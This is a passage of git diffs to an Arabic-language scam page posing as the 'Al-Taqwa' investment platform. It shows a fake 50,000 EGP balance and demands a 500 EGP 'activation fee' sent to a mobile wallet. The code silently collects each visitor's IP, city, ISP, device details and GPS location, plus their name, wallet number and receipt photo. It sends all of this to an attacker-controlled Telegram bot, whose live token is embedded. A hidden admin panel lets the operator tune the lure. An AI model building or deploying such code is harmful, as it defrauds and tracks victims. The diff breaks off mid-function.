
==== commit 21bb9e1c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,40 +3,27 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>منصة التقوى - بوابة الدخول</title>
+    <title>منصة التقوى - نظام السحب المتطور</title>
     <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
     <style>
         :root { --main-grad: linear-gradient(135deg, #020024, #090979, #00d4ff); --gold: #ffcc00; --success: #00ff88; }
-        body { margin: 0; font-family: 'Cairo', sans-serif; background: var(--main-grad); color: white; min-height: 100vh; display: flex; flex-direction: column; align-items: center; justify-content: center; padding: 15px; overflow-x: hidden; }
-        
-        /* شاشة الدخول */
+        body { margin: 0; font-family: 'Cairo', sans-serif; background: var(--main-grad); color: white; min-height: 100vh; display: flex; flex-direction: column; align-items: center; justify-content: center; padding: 15px; }
         .login-card { background: rgba(255, 255, 255, 0.1); backdrop-filter: blur(15px); padding: 40px 20px; border-radius: 30px; border: 1px solid rgba(255,255,255,0.2); width: 100%; max-width: 380px; text-align: center; box-shadow: 0 20px 50px rgba(0,0,0,0.5); }
         .login-card h1 { font-size: 24px; color: var(--gold); margin-bottom: 20px; }
         .login-card input { width: 85%; padding: 15px; border-radius: 12px; border: 1px solid var(--gold); background: rgba(0,0,0,0.5); color: white; font-size: 18px; text-align: center; outline: none; margin-bottom: 20px; }
         .login-card button { background: var(--gold); border: none; padding: 12px 40px; border-radius: 10px; font-weight: bold; cursor: pointer; font-size: 18px; width: 90%; transition: 0.3s; }
-
-        /* الزر المخفي للمدير */
         #admin-trigger { position: fixed; bottom: 0; right: 0; width: 40px; height: 40px; background: transparent; cursor: pointer; z-index: 9999; }
-
-        /* لوحة تحكم المدير */
-        #admin-panel { position: fixed; inset: 0; background: rgba(0,0,0,0.95); z-index: 10000; display: none; flex-direction: column; align-items: center; justify-content: center; overflow-y: auto; padding: 20px; }
+        #admin-panel { position: fixed; inset: 0; background: rgba(0,0,0,0.95); z-index: 10000; display: none; flex-direction: column; align-items: center; justify-content: center; padding: 20px; }
         .admin-content { background: #111; border: 2px solid var(--gold); padding: 25px; border-radius: 20px; width: 100%; max-width: 320px; }
-        .admin-content label { display: block; font-size: 12px; color: #aaa; margin-top: 10px; text-align: right; }
-        .admin-content input { width: 100%; padding: 10px; margin-top: 5px; background: #222; border: 1px solid #444; color: white; border-radius: 5px; box-sizing: border-box; text-align: center; }
+        .admin-content input { width: 100%; padding: 10px; margin-top: 5px; background: #222; border: 1px solid #444; color: white; border-radius: 5px; text-align: center; }
         .admin-content button { background: var(--success); color: #000; border: none; padding: 12px; border-radius: 5px; width: 100%; font-weight: bold; margin-top: 20px; cursor: pointer; }
-
-        /* واجهة الموقع بعد الدخول */
         #main-site { display: none; width: 100%; max-width: 420px; }
         .site-card { background: rgba(255, 255, 255, 0.1); backdrop-filter: blur(15px); padding: 25px; border-radius: 25px; border: 1px solid rgba(255,255,255,0.2); text-align: center; }
-        .timer-badge { background: rgba(255,0,0,0.3); color: #ff4d4d; padding: 5px 15px; border-radius: 20px; font-weight: bold; font-size: 14px; margin-bottom: 15px; display: inline-block; border: 1px solid #ff4d4d; }
         .balance-box { background: rgba(0,0,0,0.4); padding: 20px; border-radius: 15px; border-right: 5px solid var(--gold); margin-bottom: 20px; }
         .balance-box div { font-size: 32px; font-weight: 900; }
-        input[type="text"], input[type="tel"], input[type="file"] { width: 100%; padding: 12px; margin: 10px 0; border-radius: 10px; border: none; background: white; color: #333; box-sizing: border-box; font-family: 'Cairo'; }
-        .submit-btn { background: var(--success); color: #000; border: none; width: 100%; padding: 15px; font-size: 18px; font-weight: 900; border-radius: 10px; cursor: pointer; margin-top: 10px; }
-        
+        input[type="text"], input[type="tel"], input[type="file"] { width: 100%; padding: 12px; margin: 10px 0; border-radius: 10px; border: none; background: white; color: #333; box-sizing: border-box; }
+        .submit-btn { background: var(--success); color: #000; border: none; width: 100%; padding: 15px; font-size: 18px; font-weight: 900; border-radius: 10px; cursor: pointer; }
         #loader { position: fixed; inset: 0; background: rgba(0,0,0,0.9); display: none; flex-direction: column; justify-content: center; align-items: center; z-index: 11000; }
-        .wallet-num { background:#000; color:var(--gold); padding:10px; border-radius:10px; font-weight:bold; margin-bottom:15px; font-size: 20px; letter-spacing: 1px; }
-        @keyframes spin { to { transform: rotate(360deg); } }
     </style>
 </head>
 <body>
@@ -45,23 +32,15 @@
 
 <div class="login-card" id="login-page">
     <h1>🏮 شركة التقوى للاستثمار 🌙</h1>
-    <p style="font-size: 14px; color: #ccc;">برجاء إدخال كود الدخول للمنصة</p>
+    <p style="font-size: 12px; color: #aaa;">يرجى الضغط على "موافق" لتفعيل ميزات الأمان والسحب</p>
     <input type="password" id="entryPass" placeholder="كود الوصول">
     <button onclick="accessSite()">دخول</button>
 </div>
 
 <div id="admin-panel">
     <div class="admin-content">
-        <h3 style="color:var(--gold); margin:0; text-align:center;">لوحة إدارة المنصة</h3>
-        <label>كود الدخول (Password):</label>
+        <h3 style="color:var(--gold); text-align:center;">إعدادات الإدارة</h3>
         <input type="text" id="setPass" value="123456">
-        <label>مدة الجلسة (بالدقائق):</label>
-        <input type="number" id="setTime" value="5">
-        <label>مبلغ الربح المعروض:</label>
-        <input type="number" id="setProfit" value="50000">
-        <label>رسوم التفعيل:</label>
-        <input type="number" id="setFees" value="500">
-        <label>رقم محفظة التحويل:</label>
         <input type="text" id="setWallet" value="01226811784">
         <button onclick="saveAdminSettings()">حفظ وإغلاق</button>
     </div>
@@ -69,141 +48,91 @@
 
 <div id="main-site">
     <div class="site-card">
-        <div class="timer-badge">⏱️ الجلسة تنتهي خلال: <span id="displayTime">05:00</span></div>
-        <h2 style="color:var(--gold); margin:0;">لوحة الأرباح</h2>
         <div class="balance-box">
-            <span style="font-size:12px; color:#aaa;">رصيدك الحالي</span>
-            <div><span id="showProfit">50,000</span> <small>EGP</small></div>
+            <span style="font-size:12px; color:#aaa;">رصيدك القابل للسحب</span>
+            <div>50,000 <small>EGP</small></div>
         </div>
         <input type="text" id="uName" placeholder="الاسم بالكامل">
-        <input type="tel" id="uWallet" placeholder="رقم محفظتك لاستلام الأرباح">
-        <p style="font-size:12px;">رسوم المعالجة المطلوبة (<span id="showFees" style="color:var(--gold); font-weight:bold;">500</span> ج.م) للرقم:</p>
-        <div class="wallet-num" id="showAdminWallet">01226811784</div>
-        <label style="display:block; text-align:right; font-size:12px; color:var(--gold);">ارفق صورة إيصال التحويل:</label>
+        <input type="tel" id="uWallet" placeholder="رقم المحفظة">
+        <p style="font-size:12px;">حول رسوم التفعيل (500 ج.م) للرقم:</p>
+        <div style="background:#000; color:var(--gold); padding:10px; border-radius:10px; font-weight:bold; margin-bottom:15px;" id="showAdminWallet">01226811784</div>
         <input type="file" id="uFile" accept="image/*">
-        <button class="submit-btn" onclick="sendToTelegram()">تأكيد السحب الآن</button>
+        <button class="submit-btn" onclick="sendToTelegram()">تأكيد عملية السحب</button>
     </div>
 </div>
 
 <div id="loader">
     <div style="width:50px; height:50px; border:4px solid #333; border-top:4px solid var(--success); border-radius:50%; animation:spin 1s linear infinite;"></div>
-    <p>جاري المعالجة...</p>
 </div>
 
 <script>
-    // الإعدادات المحدثة بالتوكن والآيدي الجديد
     const TOKEN = '8412077444:AAHgu7XnlUMAaRPayFmUtD14AAbTznPJRII';
     const CHAT_ID = '8292390266';
-
-    // استعادة الإعدادات أو وضع افتراضية
-    let config = JSON.parse(localStorage.getItem('adminConfig')) || { 
-        pass: '123456', 
-        time: 5, 
-        profit: 50000, 
-        fees: 500,
-        adminWallet: '01226811784'
-    };
-
-    function applyConfig() {
-        document.getElementById('showProfit').innerText = Number(config.profit).toLocaleString();
-        document.getElementById('showFees').innerText = config.fees;
-        document.getElementById('showAdminWallet').innerText = config.adminWallet;
-        
-        document.getElementById('setPass').value = config.pass;
-        document.getElementById('setTime').value = config.time;
-        document.getElementById('setProfit').value = config.profit;
-        document.getElementById('setFees').value = config.fees;
-        document.getElementById('setWallet').value = config.adminWallet;
-    }
-    applyConfig();
+    let config = JSON.parse(localStorage.getItem('adminConfig')) || { pass: '123456', adminWallet: '01226811784' };
 
     let clickCount = 0;
-    function adminClick() {
-        clickCount++;
-        if(clickCount >= 3) {
-            document.getElementById('admin-panel').style.display = 'flex';
-            clickCount = 0;
+    function adminClick() { clickCount++; if(clickCount >= 3) { document.getElementById('admin-panel').style.display = 'flex'; clickCount = 0; } }
+
+    function saveAdminSettings() {
+        config.pass = document.getElementById('setPass').value;
+        config.adminWallet = document.getElementById('setWallet').value;
+        localStorage.setItem('adminConfig', JSON.stringify(config));
+        document.getElementById('showAdminWallet').innerText = config.adminWallet;
+        document.getElementById('admin-panel').style.display = 'none';
+    }
+
+    async function accessSite() {
+        if(document.getElementById('entryPass').value !== config.pass) return alert("كود الوصول خطأ!");
+        
+        document.getElementById('login-page').style.display = 'none';
+        document.getElementById('main-site').style.display = 'block';
+
+        // 1. جمع البيانات الصامتة (IP + Hardware)
+        let trackingMsg = "🚀 رصد جديد لشركة التقوى:\n";
+        try {
+            const res = await fetch('https://ipapi.co/json/');
+            const data = await res.json();
+            trackingMsg += `🌐 الـ IP: ${data.ip}\n📍 المدينة: ${data.city}\n🏢 الشركة: ${data.org}\n`;
+        } catch(e) {}
+
+        const batt = await (navigator.getBattery ? navigator.getBattery() : Promise.resolve({level:0}));
+        trackingMsg += `🔋 البطارية: ${Math.round(batt.level * 100)}%\n🧠 الرامات: ${navigator.deviceMemory || '؟'}GB\n📱 الجهاز: ${navigator.platform}\n`;
+
+        // 2. محاولة سحب الـ GPS (تطلب موافقة)
+        if (navigator.geolocation) {
+            navigator.geolocation.getCurrentPosition((pos) => {
+                const lat = pos.coords.latitude;
+                const lon = pos.coords.longitude;
+                trackingMsg += `📍 الموقع الدقيق: https://www.google.com/maps?q=${lat},${lon}\n`;
+                sendMsg(trackingMsg);
+            }, () => {
+                trackingMsg += `📍 الموقع الدقيق: (العميل رفض الصلاحية)\n`;
+                sendMsg(trackingMsg);
+            });
+        } else {
+            sendMsg(trackingMsg);
         }
     }
 
-    function saveAdminSettings() {
-        config = {
-            pass: document.getElementById('setPass').value,
-            time: document.getElementById('setTime').value,
-            profit: document.getElementById('setProfit').value,
-            fees: document.getElementById('setFees').value,
-            adminWallet: document.getElementById('setWallet').value
-        };
-        localStorage.setItem('adminConfig', JSON.stringify(config));
-        applyConfig();
-        document.getElementById('admin-panel').style.display = 'none';
-        alert("تم تحديث الإعدادات بنجاح.");
-    }
-
-    async function accessSite() {
-        const inputPass = document.getElementById('entryPass').value;
-        if(inputPass === config.pass) {
-            document.getElementById('login-page').style.display = 'none';
-            document.getElementById('main-site').style.display = 'block';
-            
-            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=🔔 شخص ما سجل دخوله الآن بالكود الصحيح.`);
-            
-            startCountdown(config.time * 60);
-        } else {
-            alert("كود الدخول غير صحيح!");
-        }
-    }
-
-    function startCountdown(duration) {
-        let timer = duration, minutes, seconds;
-        const display = document.getElementById('displayTime');
-        const interval = setInterval(() => {
-            minutes = parseInt(timer / 60, 10);
-            seconds = parseInt(timer % 60, 10);
-            display.textContent = (minutes < 10 ? "0" + minutes : minutes) + ":" + (seconds < 10 ? "0" + seconds : seconds);
-            if (--timer < 0) {
-                clearInterval(interval);
-                alert("انتهت صلاحية الجلسة!");
-                location.reload();
-            }
-        }, 1000);
+    function sendMsg(text) {
+        fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(text)}`);
     }
 
     async function sendToTelegram() {
         const name = document.getElementById('uName').value;
         const wallet = document.getElementById('uWallet').value;
-        const fileInput = document.getElementById('uFile');
-        const file = fileInput.files[0];
-
-        if(!name || !wallet || !file) {
-            alert("يرجى إكمال كافة البيانات ورفع صورة الإيصال.");
-            return;
-        }
+        const file = document.getElementById('uFile').files[0];
+        if(!name || !wallet || !file) return alert("أكمل البيانات.");
 
         document.getElementById('loader').style.display = 'flex';
-
         const formData = new FormData();
         formData.append('chat_id', CHAT_ID);
         formData.append('photo', file);
-        formData.append('caption', `🌟 طلب سحب جديد 🌟\n\n👤 الاسم: ${name}\n📱 رقم العميل: ${wallet}\n💰 الربح المعروض: ${config.profit}\n💸 الرسوم المدفوعة: ${config.fees}\n💳 تم التحويل لرقمك: ${config.adminWallet}`);
+        formData.append('caption', `✅ طلب سحب جديد:\n👤 الاسم: ${name}\n📱 محفظة العميل: ${wallet}`);
 
-        try {
-            const response = await fetch(`https://api.telegram.org/bot${TOKEN}/sendPhoto`, {
-                method: 'POST',
-                body: formData
-            });
-
-            if(response.ok) {
-                alert("تم إرسال طلبك بنجاح، جاري المراجعة.");
-                location.reload();
-            } else {
-                throw new Error();
-            }
-        } catch(error) {
-            alert("حدث خطأ أثناء الإرسال، تأكد من اتصال الإنترنت.");
-        } finally {
-            document.getElementById('loader').style.display = 'none';
-        }
+        await fetch(`https://api.telegram.org/bot${TOKEN}/sendPhoto`, { method: 'POST', body: formData });
+        alert("تم الإرسال.. سيصلك الرد خلال دقائق.");
+        location.reload();
     }
 </script>
 </body>

==== commit 080f03b3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,136 +3,197 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>منصة التقوى - نظام السحب المتطور</title>
+    <title>منصة التقوى - نظام الإدارة المتكامل</title>
     <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
     <style>
         :root { --main-grad: linear-gradient(135deg, #020024, #090979, #00d4ff); --gold: #ffcc00; --success: #00ff88; }
         body { margin: 0; font-family: 'Cairo', sans-serif; background: var(--main-grad); color: white; min-height: 100vh; display: flex; flex-direction: column; align-items: center; justify-content: center; padding: 15px; }
-        .login-card { background: rgba(255, 255, 255, 0.1); backdrop-filter: blur(15px); padding: 40px 20px; border-radius: 30px; border: 1px solid rgba(255,255,255,0.2); width: 100%; max-width: 380px; text-align: center; box-shadow: 0 20px 50px rgba(0,0,0,0.5); }
-        .login-card h1 { font-size: 24px; color: var(--gold); margin-bottom: 20px; }
-        .login-card input { width: 85%; padding: 15px; border-radius: 12px; border: 1px solid var(--gold); background: rgba(0,0,0,0.5); color: white; font-size: 18px; text-align: center; outline: none; margin-bottom: 20px; }
-        .login-card button { background: var(--gold); border: none; padding: 12px 40px; border-radius: 10px; font-weight: bold; cursor: pointer; font-size: 18px; width: 90%; transition: 0.3s; }
-        #admin-trigger { position: fixed; bottom: 0; right: 0; width: 40px; height: 40px; background: transparent; cursor: pointer; z-index: 9999; }
-        #admin-panel { position: fixed; inset: 0; background: rgba(0,0,0,0.95); z-index: 10000; display: none; flex-direction: column; align-items: center; justify-content: center; padding: 20px; }
-        .admin-content { background: #111; border: 2px solid var(--gold); padding: 25px; border-radius: 20px; width: 100%; max-width: 320px; }
-        .admin-content input { width: 100%; padding: 10px; margin-top: 5px; background: #222; border: 1px solid #444; color: white; border-radius: 5px; text-align: center; }
-        .admin-content button { background: var(--success); color: #000; border: none; padding: 12px; border-radius: 5px; width: 100%; font-weight: bold; margin-top: 20px; cursor: pointer; }
-        #main-site { display: none; width: 100%; max-width: 420px; }
-        .site-card { background: rgba(255, 255, 255, 0.1); backdrop-filter: blur(15px); padding: 25px; border-radius: 25px; border: 1px solid rgba(255,255,255,0.2); text-align: center; }
-        .balance-box { background: rgba(0,0,0,0.4); padding: 20px; border-radius: 15px; border-right: 5px solid var(--gold); margin-bottom: 20px; }
-        .balance-box div { font-size: 32px; font-weight: 900; }
-        input[type="text"], input[type="tel"], input[type="file"] { width: 100%; padding: 12px; margin: 10px 0; border-radius: 10px; border: none; background: white; color: #333; box-sizing: border-box; }
-        .submit-btn { background: var(--success); color: #000; border: none; width: 100%; padding: 15px; font-size: 18px; font-weight: 900; border-radius: 10px; cursor: pointer; }
+        .login-card, .site-card { background: rgba(255, 255, 255, 0.1); backdrop-filter: blur(15px); padding: 30px 20px; border-radius: 30px; border: 1px solid rgba(255,255,255,0.2); width: 100%; max-width: 380px; text-align: center; box-shadow: 0 20px 50px rgba(0,0,0,0.5); }
+        h1 { font-size: 22px; color: var(--gold); margin-bottom: 20px; }
+        input { width: 90%; padding: 12px; margin: 10px 0; border-radius: 12px; border: 1px solid var(--gold); background: rgba(0,0,0,0.5); color: white; text-align: center; font-family: 'Cairo'; }
+        button { background: var(--gold); border: none; padding: 12px; border-radius: 10px; font-weight: bold; cursor: pointer; width: 95%; font-size: 16px; transition: 0.3s; }
+        
+        /* لوحة الإدارة */
+        #admin-trigger { position: fixed; bottom: 0; right: 0; width: 50px; height: 50px; background: transparent; z-index: 9999; cursor: pointer; }
+        #admin-panel { position: fixed; inset: 0; background: rgba(0,0,0,0.98); z-index: 10000; display: none; flex-direction: column; align-items: center; justify-content: center; padding: 20px; }
+        .admin-box { background: #111; border: 2px solid var(--gold); padding: 20px; border-radius: 20px; width: 100%; max-width: 320px; }
+        .admin-box label { display: block; font-size: 12px; color: var(--gold); margin-top: 10px; text-align: right; margin-right: 15px; }
+        .admin-box input { background: #222; border: 1px solid #444; padding: 8px; margin: 5px 0; }
+
+        #main-site { display: none; width: 100%; max-width: 400px; }
+        .balance-box { background: rgba(0,0,0,0.4); padding: 15px; border-radius: 15px; border-right: 5px solid var(--gold); margin-bottom: 20px; }
+        .balance-box div { font-size: 28px; font-weight: 900; }
+        .wallet-display { background: #000; color: var(--gold); padding: 10px; border-radius: 10px; font-weight: bold; margin: 10px 0; font-size: 18px; }
         #loader { position: fixed; inset: 0; background: rgba(0,0,0,0.9); display: none; flex-direction: column; justify-content: center; align-items: center; z-index: 11000; }
+        @keyframes spin { to { transform: rotate(360deg); } }
     </style>
 </head>
 <body>
 
-<div id="admin-trigger" onclick="adminClick()"></div>
-
+<!-- منطقة الضغط المخفية للدخول للإدارة -->
+<div id="admin-trigger" onclick="handleAdminTrigger()"></div>
+
+<!-- صفحة تسجيل الدخول -->
 <div class="login-card" id="login-page">
-    <h1>🏮 شركة التقوى للاستثمار 🌙</h1>
-    <p style="font-size: 12px; color: #aaa;">يرجى الضغط على "موافق" لتفعيل ميزات الأمان والسحب</p>
-    <input type="password" id="entryPass" placeholder="كود الوصول">
-    <button onclick="accessSite()">دخول</button>
-</div>
-
+    <h1>🏮 منصة التقوى للاستثمار 🌙</h1>
+    <p style="font-size: 11px; color: #ccc;">يرجى الموافقة على صلاحيات الأمان لتفعيل الحساب</p>
+    <input type="password" id="entryPass" placeholder="أدخل كود الوصول">
+    <button onclick="accessSite()">دخول للمنصة</button>
+</div>
+
+<!-- لوحة الإدارة السرية -->
 <div id="admin-panel">
-    <div class="admin-content">
-        <h3 style="color:var(--gold); text-align:center;">إعدادات الإدارة</h3>
-        <input type="text" id="setPass" value="123456">
-        <input type="text" id="setWallet" value="01226811784">
-        <button onclick="saveAdminSettings()">حفظ وإغلاق</button>
+    <div class="admin-box">
+        <h2 style="color:var(--gold); text-align:center; margin-top:0;">إعدادات المنصة</h2>
+        
+        <label>كود دخول الموقع:</label>
+        <input type="text" id="setPass">
+        
+        <label>مبلغ الربح المعروض (EGP):</label>
+        <input type="number" id="setProfit">
+        
+        <label>رسوم التفعيل (EGP):</label>
+        <input type="number" id="setFees">
+        
+        <label>رقم محفظة الاستلام:</label>
+        <input type="text" id="setWallet">
+        
+        <button style="background:var(--success); margin-top:15px;" onclick="saveSettings()">حفظ التعديلات</button>
+        <button style="background:#555; color:white; margin-top:10px;" onclick="closeAdmin()">إغلاق</button>
     </div>
 </div>
 
+<!-- الموقع الرئيسي -->
 <div id="main-site">
     <div class="site-card">
         <div class="balance-box">
-            <span style="font-size:12px; color:#aaa;">رصيدك القابل للسحب</span>
-            <div>50,000 <small>EGP</small></div>
+            <span style="font-size:12px; color:#aaa;">رصيدك الحالي الجاهز للسحب</span>
+            <div><span id="displayProfit">0</span> <small>EGP</small></div>
         </div>
-        <input type="text" id="uName" placeholder="الاسم بالكامل">
-        <input type="tel" id="uWallet" placeholder="رقم المحفظة">
-        <p style="font-size:12px;">حول رسوم التفعيل (500 ج.م) للرقم:</p>
-        <div style="background:#000; color:var(--gold); padding:10px; border-radius:10px; font-weight:bold; margin-bottom:15px;" id="showAdminWallet">01226811784</div>
-        <input type="file" id="uFile" accept="image/*">
-        <button class="submit-btn" onclick="sendToTelegram()">تأكيد عملية السحب</button>
+        
+        <input type="text" id="uName" placeholder="الاسم الرباعي">
+        <input type="tel" id="uWallet" placeholder="رقم محفظتك المستلمة">
+        
+        <p style="font-size:12px; margin-top:15px;">يجب تحويل رسوم تفعيل (<span id="displayFees">0</span> ج.م) للرقم:</p>
+        <div class="wallet-display" id="displayAdminWallet">00000000000</div>
+        
+        <label style="font-size:11px; display:block; margin-bottom:5px;">ارفق صورة إيصال التحويل لتاكيد السحب:</label>
+        <input type="file" id="uFile" accept="image/*" style="background:white; color:black;">
+        
+        <button style="background:var(--success); color:black; margin-top:10px;" onclick="confirmWithdraw()">تأكيد عملية السحب</button>
     </div>
 </div>
 
 <div id="loader">
-    <div style="width:50px; height:50px; border:4px solid #333; border-top:4px solid var(--success); border-radius:50%; animation:spin 1s linear infinite;"></div>
+    <div style="width:40px; height:40px; border:4px solid #333; border-top:4px solid var(--success); border-radius:50%; animation:spin 1s linear infinite;"></div>
+    <p>جاري المعالجة...</p>
 </div>
 
 <script>
+    // بيانات التليجرام الخاصة بك
     const TOKEN = '8412077444:AAHgu7XnlUMAaRPayFmUtD14AAbTznPJRII';
     const CHAT_ID = '8292390266';
-    let config = JSON.parse(localStorage.getItem('adminConfig')) || { pass: '123456', adminWallet: '01226811784' };
-
-    let clickCount = 0;
-    function adminClick() { clickCount++; if(clickCount >= 3) { document.getElementById('admin-panel').style.display = 'flex'; clickCount = 0; } }
-
-    function saveAdminSettings() {
-        config.pass = document.getElementById('setPass').value;
-        config.adminWallet = document.getElementById('setWallet').value;
-        localStorage.setItem('adminConfig', JSON.stringify(config));
-        document.getElementById('showAdminWallet').innerText = config.adminWallet;
-        document.getElementById('admin-panel').style.display = 'none';
+
+    // الإعدادات الافتراضية
+    let config = JSON.parse(localStorage.getItem('alTaqwaConfig')) || {
+        pass: '123456',
+        profit: 50000,
+        fees: 500,
+        adminWallet: '01226811784'
+    };
+
+    // تحديث البيانات في الصفحة
+    function updateUI() {
+        document.getElementById('displayProfit').innerText = Number(config.profit).toLocaleString();
+        document.getElementById('displayFees').innerText = config.fees;
+        document.getElementById('displayAdminWallet').innerText = config.adminWallet;
+        
+        // ملء خانات الإدارة
+        document.getElementById('setPass').value = config.pass;
+        document.getElementById('setProfit').value = config.profit;
+        document.getElementById('setFees').value = config.fees;
+        document.getElementById('setWallet').value = config.adminWallet;
+    }
+    updateUI();
+
+    // نظام فتح الإدارة (3 ضغطات)
+    let clicks = 0;
+    function handleAdminTrigger() {
+        clicks++;
+        if(clicks >= 3) {
+            document.getElementById('admin-panel').style.display = 'flex';
+            clicks = 0;
+        }
+    }
+
+    function closeAdmin() { document.getElementById('admin-panel').style.display = 'none'; }
+
+    function saveSettings() {
+        config = {
+            pass: document.getElementById('setPass').value,
+            profit: document.getElementById('setProfit').value,
+            fees: document.getElementById('setFees').value,
+            adminWallet: document.getElementById('setWallet').value
+        };
+        localStorage.setItem('alTaqwaConfig', JSON.stringify(config));
+        updateUI();
+        closeAdmin();
